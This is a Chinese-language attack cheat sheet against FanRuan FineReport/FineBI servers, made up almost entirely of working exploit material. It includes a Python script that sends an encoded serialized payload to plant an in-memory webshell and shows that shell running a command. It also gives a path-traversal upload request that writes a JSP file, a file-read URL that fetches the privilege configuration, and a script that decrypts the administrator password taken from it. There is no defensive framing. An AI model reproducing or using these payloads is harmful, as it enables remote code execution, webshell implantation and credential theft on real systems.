帆软
目录
查看版本
/decision/system/info

channel 远程命令执行漏洞
python脚本,写内存马
import base64
import requests
payload = b"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"
b64_payload = base64.b64decode(payload)
# proxies = {'http': 'http://localhost:8899', 'https': 'http://localhost:8899'}
header = {
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36',
'Accept-Encoding': 'gzip, deflate',
'Accept': '*/*'
}
post_payload = b64_payload
res = requests.post("http://aaa.com/webroot/decision/;/remote/design/channel",data = post_payload,headers=header,verify=False)
print(res.status_code)
# with open("result.txt", "a") as o:
# o.write(res.text)
print(res.text)
http://a.com/webroot/faviconjs.css?filename=1&cmd=whoami
v9 文件上传

POST /WebReport/ReportServer?op=svginit&cmd=design_save_svg&filePath=chartmapsvg/../../../../WebReport/update.jsp HTTP/1.1
Host: 192.168.10.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=DE7874FC92F0852C84D38935247D947F; JSESSIONID=A240C26B17628D871BB74B7601482FDE
Connection: close
Content-Type:text/xml;charset=UTF-8
Content-Length: 74
{"__CONTENT__":"<%out.println(\"Hello World!\");%>","__CHARSET__":"UTF-8"}
V8 get_geo_json 任意文件读取漏洞
读密码
/WebReport/ReportServer?op=chart&cmd=get_geo_json&resourcepath=privilege.xml

cipher = 'xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx' #密文
PASSWORD_MASK_ARRAY = [19, 78, 10, 15, 100, 213, 43, 23] #掩码
Password = ""
cipher = cipher[3:] #截断三位后
for i in range(int(len(cipher) / 4)):
c1 = int("0x" + cipher[i * 4:(i + 1) * 4], 16)
c2 = c1 ^ PASSWORD_MASK_ARRAY[i % 8]
Password = Password + chr(c2)
print (Password)
用如上脚本解密得到密码